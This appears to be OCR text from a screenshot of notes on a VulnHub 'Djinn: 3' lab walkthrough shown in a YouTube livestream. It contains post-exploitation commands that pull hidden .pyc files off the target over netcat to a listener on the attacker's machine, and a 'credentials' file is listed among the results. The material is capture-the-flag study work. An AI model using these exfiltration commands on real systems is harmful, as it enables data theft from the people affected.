 1 2 3 4
21:00
VulnHub | Djinn: 3 (TWIT
instalar kali linux en androi
192.168.100.76:5000
youtube.com/watch?v=CpFdlFRyzqc
92
1
YouTube
AR
djinn3 savitar
Sign in
Nov 8 | 21:38
192.168.111.106
Disconnected
192.168.111.45 - Djinn
www-data@djinn3:/opt$ ls -la
total 24
drwxr-xr-x 4 root root 4096 Jun 4 2020 .
drwxr-xr-x 23 root root 4096 Jun 1 2020 ..
-rwxr-xr-x 1 saint saint 1403 Jun 4 2020 .configuration.cpython-38.pyc
-rwxr-xr-x 1 saint saint 661 Jun 4 2020 .syncer.cpython-38.pyc
drwxr-xr-x 2 www-data www-data 4096 May 17 2020 .tick-serv
drwxr-xr-x 4 www-data www-data 4096 Jun 4 2020 .web
www-data@djinn3:/opt$ nc 192.168.111.106 443 < .configuration.cpython-38.pyc
/home/s4vitar/Desktop/s4vitar/VulnHub/192.168.111.45/content
# nc -nlvp 443 >
49:33 / 1:24:45
CC
VulnHub | Djinn: 3 (TWITCH LIVE)
S4viOnLive (Back...
156K subscribers
Join
Subscribe
81
Share
Save
cds@kali: ~
File Actions Edit View Help
cds@kali: ~/Documents/...testing/djinn3/content
...
www-data@djinn3:/opt$ nc 192.168.100.4 < .syncer.cpython
-38.pyc
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interva
l] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-
p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtab
le] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]]
[destination] [port]
www-data@djinn3:/opt$ nc 192.168.100.4 < .syncer.cpython
-38.pyc
We are going to get two files from the
folder /opt , they are hidden and we need
to download a program to write the
archive.
(cds㉿kali)-[~/…/Workspace/pentesting/djinn3/content]
$ nc -nlvp 443 > syncer.pyc
listening on [any] 443 ...
^C
(cds㉿kali)-[~/…/Workspace/pentesting/djinn3/content]
$ ls
configuration.pyc credentials syncer.pyc
(cds㉿kali)-[~/…/Workspace/pentesting/djinn3/content]
$
0 backlinks 1772 words 11254 characters